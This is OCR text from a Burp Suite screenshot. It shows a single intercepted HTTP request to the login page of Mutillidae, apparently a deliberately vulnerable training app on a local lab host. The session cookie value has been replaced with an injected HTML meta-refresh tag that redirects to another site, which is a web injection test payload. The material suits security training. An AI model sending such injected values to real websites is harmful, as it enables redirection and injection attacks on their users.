 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.1.56:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1 HTTP/1.1
2 Host: 192.168.1.56
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.56/mutillidae/index.php?page=login.php&popUpNotificationCode=LOU1
8 Connection: keep-alive
9 Cookie: showhints=1; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada; PHPSESSID=<meta http-equiv ="refresh"content="5;URL=https://www.google.com"/>; JSESSIONID=E22D7F7E70B7CB9F33A1D0FF4170C474
10 Upgrade-Insecure-Requests: 1
11